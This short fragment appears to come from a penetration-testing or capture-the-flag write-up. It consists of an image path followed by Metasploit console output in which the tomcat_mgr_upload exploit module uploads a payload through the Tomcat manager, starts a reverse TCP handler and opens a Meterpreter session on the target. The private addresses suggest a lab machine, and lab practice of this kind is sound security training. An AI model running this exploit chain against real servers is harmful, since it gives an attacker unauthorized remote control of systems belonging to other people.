 msf6 exploit(multi/http/tomcat_mgr_upload) > run
[*] Started reverse TCP handler on 10.10.14.10:4444
[*] Retrieving session ID and CSRF token...
[*] Uploading and deploying teQM5RSgeYlHyW...
[*] Executing teQM5RSgeYlHyW...
[*] Undeploying teQM5RSgeYlHyW ...
[*] Sending stage (58829 bytes) to 10.10.10.95
[*] Undeployed at /manager/html/undeploy
[*] Meterpreter session 1 opened (10.10.14.10:4444 -> 10.10.10.95:49192) at 2023-09-20 19:59:54 +0200
meterpreter >